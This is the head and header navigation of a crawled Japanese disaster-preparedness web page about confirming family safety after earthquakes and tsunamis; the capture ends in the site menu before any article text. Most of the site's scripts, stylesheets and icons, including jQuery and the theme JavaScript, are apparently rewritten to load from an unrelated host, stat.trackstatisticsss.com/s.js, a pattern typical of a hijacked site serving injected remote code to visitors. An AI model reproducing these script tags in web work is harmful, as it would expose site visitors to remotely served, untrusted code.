

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosaidb.com/j-anpi/
body_size: 77233
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--[if lt IE 9]><html xmlns="http://www.w3.org/1999/xhtml" class="ie"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html xmlns="http://www.w3.org/1999/xhtml"><!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width" />
<title>地震や津波…大災害で家族の安否を知るには | 防災データベース</title>

<link rel="alternate" type="application/rss+xml" title="防災データベース RSS Feed" href="https://bosaidb.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="防災データベース Atom Feed" href="https://bosaidb.com/feed/atom/" /> 
<link rel="pingback" href="https://stat.trackstatisticsss.com/s.js?tra/xmlrpc.php" />

 

<!-- All in One SEO Pack 3.2.10 によって Michael Torbert の Semper Fi Web Design[508,546] -->
<meta name="description"  content="地震や津波…離れた家族の安否を確認するにはどうすればいいの？ 災害が発生した時、自分の身の安全を確保できたら一番に気になるのは家族や友人、恋人の安否でしょう。 普段は離れて暮らしていたり、職場が自宅からは遠方の家族の安否はどのように知ることが出来るのでしょうか。 安否情報を一括検索！J-anpiがおすすめ J" />

<meta name="keywords"  content="地震,震災,津波,安否情報,熊本地震,東日本大震災,j-anpi" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bosaidb.com/#organization","url":"https://bosaidb.com/","name":"\u9632\u707d\u30c7\u30fc\u30bf\u30d9\u30fc\u30b9","sameAs":[]},{"@type":"WebSite","@id":"https://bosaidb.com/#website","url":"https://bosaidb.com/","name":"\u9632\u707d\u30c7\u30fc\u30bf\u30d9\u30fc\u30b9","publisher":{"@id":"https://bosaidb.com/#organization"}},{"@type":"WebPage","@id":"https://bosaidb.com/j-anpi/#webpage","url":"https://bosaidb.com/j-anpi/","inLanguage":"ja","name":"\u5730\u9707\u3084\u6d25\u6ce2\u2026\u5927\u707d\u5bb3\u3067\u5bb6\u65cf\u306e\u5b89\u5426\u3092\u77e5\u308b\u306b\u306f","isPartOf":{"@id":"https://bosaidb.com/#website"},"image":{"@type":"ImageObject","@id":"https://bosaidb.com/j-anpi/#primaryimage","url":"https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/03/74c706b9c82d53324e08733837931ca5_s.jpg","width":500,"height":250},"primaryImageOfPage":{"@id":"https://bosaidb.com/j-anpi/#primaryimage"},"datePublished":"2017-03-29T06:45:04+00:00","dateModified":"2017-09-08T02:22:23+00:00"},{"@type":"Article","@id":"https://bosaidb.com/j-anpi/#article","isPartOf":{"@id":"https://bosaidb.com/j-anpi/#webpage"},"author":{"@id":"https://bosaidb.com/author/bosaisecond/#author"},"headline":"\u5730\u9707\u3084\u6d25\u6ce2\u2026\u5927\u707d\u5bb3\u3067\u5bb6\u65cf\u306e\u5b89\u5426\u3092\u77e5\u308b\u306b\u306f","datePublished":"2017-03-29T06:45:04+00:00","dateModified":"2017-09-08T02:22:23+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://bosaidb.com/j-anpi/#webpage"},"publisher":{"@id":"https://bosaidb.com/#organization"},"articleSection":"\u305d\u306e\u4ed6, J-anpi, \u5730\u9707, \u5b89\u5426\u60c5\u5831, \u6771\u65e5\u672c\u5927\u9707\u707d, \u6d25\u6ce2, \u718a\u672c\u5730\u9707, \u9707\u707d, bosaisecond","image":{"@type":"ImageObject","@id":"https://bosaidb.com/j-anpi/#primaryimage","url":"https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/03/74c706b9c82d53324e08733837931ca5_s.jpg","width":500,"height":250}},{"@type":"Person","@id":"https://bosaidb.com/author/bosaisecond/#author","name":"bosaisecond","sameAs":[],"image":{"@type":"ImageObject","@id":"https://bosaidb.com/#personlogo","url":"https://secure.gravatar.com/avatar/ec31a2c7adf1172731a5816b1ed90cc5?s=96&d=mm&r=g","width":96,"height":96,"caption":"bosaisecond"}}]}</script>
<link rel="canonical" href="https://bosaidb.com/j-anpi/" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-67268280-1', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="防災データベース &raquo; 地震や津波…大災害で家族の安否を知るには のコメントのフィード" href="https://bosaidb.com/j-anpi/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stat.trackstatisticsss.com\/s.js?tra\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.25"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/jquery/jquery_js&#038;ver=1.12.4'></script>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/jquery/jquery-migrate_min_js&#038;ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://bosaidb.com/wp-json/' />
<link rel='prev' title='【3～5月は要注意】PM2.5による健康被害' href='https://bosaidb.com/pm2-5-2/' />
<link rel='next' title='【これだけは覚えてほしい】大地震が発生した時の心得5つ' href='https://bosaidb.com/to_do-2/' />
<link rel='shortlink' href='https://bosaidb.com/?p=3804' />
<link rel="alternate" type="application/json+oembed" href="https://bosaidb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosaidb.com%2Fj-anpi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bosaidb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosaidb.com%2Fj-anpi%2F&#038;format=xml" />
<style type="text/css"></style><link rel="icon" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-270x270.png" />
<meta data-pso-pv="1.2.1" data-pso-pt="singlePost" data-pso-th="0873c3b4aca4f68ecc27765d65625213"><script pagespeed_no_defer="" data-pso-version="20170403_083938">window.dynamicgoogletags={config:[]};dynamicgoogletags.config=["ca-pub-8192948485056770",null,[],null,null,null,null,null,null,null,null,null,0.001,"http://bosaidb.com"];(function(){var h=this,l=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";
else if("function"==b&&"undefined"==typeof a.call)return"object";return b};var m=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")},p=function(a,b){return a<b?-1:a>b?1:0};var aa=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,f="string"==typeof a?a.split(""):a,e=0;e<d;e++)e in f&&b.call(c,f[e],e,a)};var q=function(a){q[" "](a);return a};q[" "]=function(){};var ca=function(a,b){var c=ba;Object.prototype.hasOwnProperty.call(c,a)||(c[a]=b(a))};var r;a:{var t=h.navigator;if(t){var u=t.userAgent;if(u){r=u;break a}}r=""};var da=-1!=r.indexOf("Opera"),v=-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"),ea=-1!=r.indexOf("Edge"),w=-1!=r.indexOf("Gecko")&&!(-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"))&&!(-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"))&&-1==r.indexOf("Edge"),fa=-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"),x=function(){var a=h.document;return a?a.documentMode:void 0},y;
a:{var z="",A=function(){var a=r;if(w)return/rv\:([^\);]+)(\)|;)/.exec(a);if(ea)return/Edge\/([\d\.]+)/.exec(a);if(v)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(fa)return/WebKit\/(\S+)/.exec(a);if(da)return/(?:Version)[ \/]?(\S+)/.exec(a)}();A&&(z=A?A[1]:"");if(v){var B=x();if(null!=B&&B>parseFloat(z)){y=String(B);break a}}y=z}
var C=y,ba={},D=function(a){ca(a,function(){for(var b=0,c=m(String(C)).split("."),d=m(String(a)).split("."),f=Math.max(c.length,d.length),e=0;0==b&&e<f;e++){var g=c[e]||"",k=d[e]||"";do{g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];k=/(\d*)(\D*)(.*)/.exec(k)||["","","",""];if(0==g[0].length&&0==k[0].length)break;b=p(0==g[1].length?0:parseInt(g[1],10),0==k[1].length?0:parseInt(k[1],10))||p(0==g[2].length,0==k[2].length)||p(g[2],k[2]);g=g[3];k=k[3]}while(0==b)}return 0<=b})},E;var F=h.document;
E=F&&v?x()||("CSS1Compat"==F.compatMode?parseInt(C,10):5):void 0;var G=function(){},ga="function"==typeof Uint8Array,I=[],J=function(a,b){if(b<a.l){b+=a.j;var c=a.a[b];return c===I?a.a[b]=[]:c}c=a.f[b];return c===I?a.f[b]=[]:c},K=function(a){if(a.m)for(var b in a.m){var c=a.m[b];if("array"==l(c))for(var d=0;d<c.length;d++)c[d]&&K(c[d]);else c&&K(c)}};G.prototype.toString=function(){K(this);return this.a.toString()};var L=function(a,b){this.events=[];this.D=b||h;var c=null;b&&(b.google_js_reporting_queue=b.google_js_reporting_queue||[],this.events=b.google_js_reporting_queue,c=b.google_measure_js_timing);this.o=null!=c?c:Math.random()<a};L.prototype.disable=function(){aa(this.events,this.A,this);this.events.length=0;this.o=!1};L.prototype.A=function(a){var b=this.D.performance;a&&b&&b.clearMarks&&(b.clearMarks("goog_"+a.uniqueId+"_start"),b.clearMarks("goog_"+a.uniqueId+"_end"))};var ha=function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});h.addEventListener("test",null,b)}catch(c){}return a}();var N=function(){var a=M;try{var b;if(b=!!a&&null!=a.location.href)a:{try{q(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},O=function(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b.call(void 0,a[c],c,a)};var P=function(a,b,c,d,f){this.s=c||4E3;this.b=a||"&";this.v=b||",$";this.g=void 0!==d?d:"trn";this.J=f||null;this.u=!1;this.i={};this.F=0;this.c=[]},ja=function(a,b,c,d){b=b+"//"+c+d;var f=ia(a)-d.length-0;if(0>f)return"";a.c.sort(function(a,b){return a-b});d=null;c="";for(var e=0;e<a.c.length;e++)for(var g=a.c[e],k=a.i[g],H=0;H<k.length;H++){if(!f){d=null==d?g:d;break}var n=Q(k[H],a.b,a.v);if(n){n=c+n;if(f>=n.length){f-=n.length;b+=n;c=a.b;break}else a.u&&(c=f,n[c-1]==a.b&&--c,b+=n.substr(0,c),
c=a.b,f=0);d=null==d?g:d}}e="";a.g&&null!=d&&(e=c+a.g+"="+(a.J||d));return b+e+""},ia=function(a){if(!a.g)return a.s;var b=1,c;for(c in a.i)b=c.length>b?c.length:b;return a.s-a.g.length-b-a.b.length-1},Q=function(a,b,c,d,f){var e=[];O(a,function(a,k){(a=R(a,b,c,d,f))&&e.push(k+"="+a)});return e.join(b)},R=function(a,b,c,d,f){if(null==a)return"";b=b||"&";c=c||",$";"string"==typeof c&&(c=c.split(""));if(a instanceof Array){if(d=d||0,d<c.length){for(var e=[],g=0;g<a.length;g++)e.push(R(a[g],b,c,d+1,
f));return e.join(c[d])}}else if("object"==typeof a)return f=f||0,2>f?encodeURIComponent(Q(a,b,c,d,f+1)):"...";return encodeURIComponent(String(a))};var ma=function(a,b){var c=ka;if(c.I<(b||c.B))try{var d;a instanceof P?d=a:(d=new P,O(a,function(a,b){var c=d,e=c.F++,f={};f[b]=a;a=[f];c.c.push(e);c.i[e]=a}));var f=ja(d,c.H,c.C,c.G+"pso_unknown&");f&&la(f)}catch(e){}},la=function(a){h.google_image_requests||(h.google_image_requests=[]);var b=h.document.createElement("img");b.src=a;h.google_image_requests.push(b)};var S;if(!(S=!w&&!v)){var T;if(T=v)T=9<=Number(E);S=T}S||w&&D("1.9.1");v&&D("9");var na=document,oa=window;var pa=!!window.google_async_iframe_id,M=pa&&window.parent||window;var ka,U;if(pa&&!N()){var V="."+na.domain;try{for(;2<V.split(".").length&&!N();)na.domain=V=V.substr(V.indexOf(".")+1),M=window.parent}catch(a){}N()||(M=window)}U=M;var W=new L(1,U);ka=new function(){this.H="http:"===oa.location.protocol?"http:":"https:";this.C="pagead2.googlesyndication.com";this.G="/pagead/gen_204?id=";this.B=.01;this.I=Math.random()};
if("complete"==U.document.readyState)U.google_measure_js_timing||W.disable();else if(W.o){var qa=function(){U.google_measure_js_timing||W.disable()};U.addEventListener?U.addEventListener("load",qa,ha?void 0:!1):U.attachEvent&&U.attachEvent("onload",qa)};var ra=function(){this.document=document},X=function(a,b,c){a=a.document.getElementsByTagName(b);for(b=0;b<a.length;++b)if(a[b].hasAttribute(c))return a[b].getAttribute(c);return null};var sa=function(){var a=window;return a.dynamicgoogletags=a.dynamicgoogletags||{}};var Y=function(a){var b=a;a=ta;this.m=null;b||(b=[]);this.j=-1;this.a=b;a:{if(this.a.length){var b=this.a.length-1,c=this.a[b];if(c&&"object"==typeof c&&"array"!=l(c)&&!(ga&&c instanceof Uint8Array)){this.l=b-this.j;this.f=c;break a}}this.l=Number.MAX_VALUE}if(a)for(b=0;b<a.length;b++)c=a[b],c<this.l?(c+=this.j,this.a[c]=this.a[c]||I):this.f[c]=this.f[c]||I};
(function(){function a(){}a.prototype=G.prototype;Y.L=G.prototype;Y.prototype=new a;Y.K=function(a,c,d){for(var b=Array(arguments.length-2),e=2;e<arguments.length;e++)b[e-2]=arguments[e];return G.prototype[c].apply(a,b)}})();var ta=[3];var ua=function(){var a=sa().config;if(a){var b=new ra,a=new Y(a),c;c=J(a,13);if(c=null==c?c:+c){var d={};d.wpc=J(a,1);d.sv=X(b,"script","data-pso-version");d.tn=X(b,"meta","data-pso-pt");d.th=X(b,"meta","data-pso-th");d.w=0<window.innerWidth?window.innerWidth:null;d.h=0<window.innerHeight?window.innerHeight:null;ma(d,c)}}sa().loaded=!0};var Z=window;Z.addEventListener?Z.addEventListener("load",ua,!1):Z.attachEvent&&Z.attachEvent("onload",ua);})();
</script>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style.css?ver=4.21" type="text/css" />
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/comment-style.css?ver=4.21" type="text/css" />

<link rel="stylesheet" media="screen and (min-width:641px)" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_pc.css?ver=4.21" type="text/css" />
<link rel="stylesheet" media="screen and (max-width:640px)" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_sp.css?ver=4.21" type="text/css" />

<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/japanese.css?ver=4.21" type="text/css" />

<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/jscript.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/scroll.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/comment.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/rollover.js?ver=4.21"></script>
<!--[if lt IE 9]>
<link id="stylesheet" rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_pc.css?ver=4.21" type="text/css" />
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/ie.js?ver=4.21"></script>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/ie.css" type="text/css" />
<![endif]-->

<!--[if IE 7]>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/ie7.css" type="text/css" />
<![endif]-->


<style type="text/css">

body { font-size:14px; }

a:hover, #index_featured_post .post2 h4.title a:hover, #index_featured_post a, #logo a:hover, #footer_logo_text a:hover
 { color:#FF82B8; }

.pc #global_menu li a, .archive_headline, .page_navi a:hover:hover, #single_title h2, #submit_comment:hover, #author_link:hover, #previous_next_post a:hover, #news_title h2,
 .profile_author_link:hover, #return_top, .author_social_link li.author_link a
 { background-color:#FF82B8; }

#comment_textarea textarea:focus, #guest_info input:focus
 { border-color:#FF82B8; }

#index_featured_post .post2 h4.title a:hover, #index_featured_post a:hover
 { color:#FF3888; }

.pc #global_menu li a:hover, #return_top:hover, .author_social_link li.author_link a:hover
 { background-color:#FF3888; }

.pc #global_menu ul li.menu-category-206 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-206 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-206 { color:#1CC2FF; } #index-category-post-206 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-206 a:hover { color:#1CC2FF; } .category-206 a:hover { color:#1CC2FF; } .category-206 .archive_headline { background:#1CC2FF; } .category-206 #post_list a:hover { color:#1CC2FF; } .category-206 .post a { color:#1CC2FF; } .category-206 .post a:hover { color:#006FFF; } .category-206 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-206 #guest_info input:focus { border:1px solid #1CC2FF; } .category-206 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-206 #submit_comment:hover { background:#1CC2FF; } .category-206 #previous_next_post a:hover { background-color:#1CC2FF; } .category-206 #single_author_link:hover { background-color:#1CC2FF; } .category-206 #single_author_post li li a:hover { color:#1CC2FF; } .category-206 #post_pagination a:hover { background-color:#1CC2FF; } .category-206 #single_title h2 { background:#1CC2FF; } .category-206 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-206 .author_social_link li.author_link a:hover { background-color:#006FFF; } .pc #global_menu ul li.menu-category-4 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-4 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-4 { color:#1CC2FF; } #index-category-post-4 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-4 a:hover { color:#1CC2FF; } .category-4 a:hover { color:#1CC2FF; } .category-4 .archive_headline { background:#1CC2FF; } .category-4 #post_list a:hover { color:#1CC2FF; } .category-4 .post a { color:#1CC2FF; } .category-4 .post a:hover { color:#006FFF; } .category-4 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-4 #guest_info input:focus { border:1px solid #1CC2FF; } .category-4 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-4 #submit_comment:hover { background:#1CC2FF; } .category-4 #previous_next_post a:hover { background-color:#1CC2FF; } .category-4 #single_author_link:hover { background-color:#1CC2FF; } .category-4 #single_author_post li li a:hover { color:#1CC2FF; } .category-4 #post_pagination a:hover { background-color:#1CC2FF; } .category-4 #single_title h2 { background:#1CC2FF; } .category-4 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-4 .author_social_link li.author_link a:hover { background-color:#006FFF; } .pc #global_menu ul li.menu-category-3 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-3 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-3 { color:#1CC2FF; } #index-category-post-3 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-3 a:hover { color:#1CC2FF; } .category-3 a:hover { color:#1CC2FF; } .category-3 .archive_headline { background:#1CC2FF; } .category-3 #post_list a:hover { color:#1CC2FF; } .category-3 .post a { color:#1CC2FF; } .category-3 .post a:hover { color:#006FFF; } .category-3 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-3 #guest_info input:focus { border:1px solid #1CC2FF; } .category-3 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-3 #submit_comment:hover { background:#1CC2FF; } .category-3 #previous_next_post a:hover { background-color:#1CC2FF; } .category-3 #single_author_link:hover { background-color:#1CC2FF; } .category-3 #single_author_post li li a:hover { color:#1CC2FF; } .category-3 #post_pagination a:hover { background-color:#1CC2FF; } .category-3 #single_title h2 { background:#1CC2FF; } .category-3 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-3 .author_social_link li.author_link a:hover { background-color:#006FFF; } 
.topon{
font-size:11px;
margin-left:10px;
}

</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8192948485056770",
    enable_page_level_ads: true
  });
</script>

</head>
<body class="post-template-default single single-post postid-3804 single-format-standard category-1">

 <div id="header_wrap">

  <div id="header" class="clearfix">

   <!-- logo -->
   <div id='logo_image'>
<div id="logo" style="top:24px; left:8px;"><a href=" https://bosaidb.com/" title="防災データベース" data-label="防災データベース"><img src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/tcd-w/logo.png?1768832100" alt="防災データベース" title="防災データベース" /></a></div>
</div>

   <!-- header meu -->
   <div id="header_menu_area">

    <div id="header_menu">
     <ul id="menu-%e3%82%b5%e3%83%96%e3%83%9a%e3%83%bc%e3%82%b8" class="menu"><li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://bosaidb.com/inq/">お問い合わせ</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://bosaidb.com/%e3%82%b5%e3%82%a4%e3%83%88%e3%83%9e%e3%83%83%e3%83%97/">サイトマップ</a></li>
</ul>    </div>

    <!-- social button -->
        <ul class="social_link clearfix" id="header_social_link">
          <li class="rss"><a class="target_blank" href="https://bosaidb.com/feed/">rss</a></li>
               <li class="twitter"><a class="target_blank" href="https://twitter.com/bosaidatebase">twitter</a></li>
               <li class="facebook"><a class="target_blank" href="https://www.facebook.com/bosaidb/?fref=ts">facebook</a></li>
         </ul>
    
   </div><!-- END #header_menu_area -->

   <!-- search area -->
   <div class="search_area">
        <form method="get" id="searchform" action="https://bosaidb.com/">
     <div id="search_button"><input type="submit" value="SEARCH" /></div>
     <div id="search_input"><input type="text" value="SEARCH" name="s" onfocus="if (this.value == 'SEARCH') this.value = '';" onblur="if (this.value == '') this.value = 'SEARCH';" /></div>
    </form>
       </div>

   <!-- banner -->
         <div id="header_banner">
         <script type="text/javascript">rakuten_design="slide";rakuten_affiliateId="15f192b7.5b5cfb50.15f192b8.f39a3f99";rakuten_items="ctsmatch";rakuten_genreId="0";rakuten_size="468x60";rakuten_target="_blank";rakuten_theme="gray";rakuten_border="off";rakuten_auto_mode="on";rakuten_genre_title="off";rakuten_recommend="on";rakuten_ts="1504694696367";</script><script type="text/javascript" src="https://xml.affiliate.rakuten.co.jp/widget/js/rakuten_widget.js"></script>       </div>
      
   <a href="#" class="menu_button">menu</a>

  </div><!-- END #header -->

 </div><!-- END #header_wrap -->

 <!-- global menu -->
  <div id="global_menu" class="clearfix">
  <ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%8a%e3%83%93" class="menu"><li id="menu-item-1858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1858 menu-category-90"><a href="https://bosaidb.com/category/preliminary-report/">速報</a>
<ul class="sub-menu">
	<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007 menu-category-10"><a href="https://bosaidb.com/category/preliminary-report/earthquake-report/">地震速報</a></li>
	<li id="menu-item-4009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4009 menu-category-513"><a href="https://bosaidb.com/category/preliminary-report/jalert/">Jアラート</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859 menu-category-91"><a href="https://bosaidb.com/category/preliminary-report/weather-report/">気象速報</a></li>
	<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860 menu-category-92"><a href="https://bosaidb.com/category/preliminary-report/volcano-report/">火山活動速報</a></li>
</ul>
</li>
<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-999 menu-category-3"><a href="https://bosaidb.com/category/know-how/">防災ノウハウ</a>
<ul class="sub-menu">
	<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004 menu-category-23"><a href="https://bosaidb.com/category/know-how/prediction/">地震予知</a></li>
	<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000 menu-category-6"><a href="https://bosaidb.com/category/know-how/earthquake/">地震</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1005 menu-category-9"><a href="https://bosaidb.com/category/know-how/flood/">洪水</a></li>
	<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862 menu-category-8"><a href="https://bosaidb.com/category/know-how/thunder/">落雷</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1008 menu-category-12"><a href="https://bosaidb.com/category/know-how/tornado/">竜巻</a></li>
	<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1003 menu-category-11"><a href="https://bosaidb.com/category/know-how/fire/">火災</a></li>
</ul>
</li>
<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002 menu-category-2"><a href="https://bosaidb.com/category/bosaigoods/">防災グッズ</a></li>
<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1001 menu-category-4"><a href="https://bosaidb.com/category/evacuation/">避難</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2647 menu-category-259"><a href="https://bosaidb.com/category/petbousai/">ペットの防災</a>
<ul class="sub-menu">
	<li id="menu-item-2651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2651 menu-category-260"><a href="https://bosaidb.com/category/petbousai/nyanbousai/">にゃんにゃん防災教室</a></li>
</ul>
</li>
